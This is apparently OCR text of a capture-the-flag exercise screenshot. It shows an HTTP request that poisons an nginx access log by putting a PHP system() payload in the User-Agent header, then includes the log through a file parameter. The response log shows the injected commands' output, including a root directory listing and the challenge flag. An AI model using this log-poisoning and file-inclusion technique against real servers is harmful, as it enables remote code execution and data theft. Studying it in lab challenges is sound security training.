 Request
数据包扫描 美 化 热加载 构造请求
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:21032
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: <?php system('cat /ffflllaaaggg'); ?>
8
9
Responses 4313bytes / 35ms 美化 渲染 编码 请输入定位响应 详 情
DNS耗时:12ms; 远端地址:118.
195.175.220:21032; 响应时间:
35ms; 总耗时:84ms; URL:htt
p://node5.anna.nssctf.cn:21...
30 "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1512
31 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
32 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
33 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:06 +0000]
34 "GET /favicon.ico HTTP/1.1" 200 1534
35 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
36 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
37 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:17 +0000]
38 "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2076
39 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
40 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
41 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:17 +0000]
42 "GET /favicon.ico HTTP/1.1" 200 1534
43 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
44 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
45 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:30 +0000]
46 "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2640
47 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
48 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
49 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:31 +0000]
50 "GET /favicon.ico HTTP/1.1" 200 1534
51 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
52 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
53 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:31 +0000]
54 "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 3204
55 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
56 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
57 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:32 +0000]
58 "GET /favicon.ico HTTP/1.1" 200 1534
59 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
60 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
61 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:36:05 +0000]
62 "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 3768 "-" "bin dev etc
63 ffflllaaaggg home lib media mnt opt proc root run sbin srv sys tmp usr var "
64 106.39.91.120 - - [17/Feb/2025:08:36:09 +0000] "GET
65 /?file=/var/log/nginx/access.log HTTP/1.1" 200 3972 "-" "bin dev etc
66 ffflllaaaggg home lib media mnt opt proc root run sbin srv sys tmp usr var "
67 106.39.91.120 - - [17/Feb/2025:08:37:06 +0000] "GET
68 /?file=/var/log/nginx/access.log HTTP/1.1" 200 4170 "-"
69 "flag=NSSCTF{0ac65b24-348e-49dc-bda0-a0d5949fba22} "
70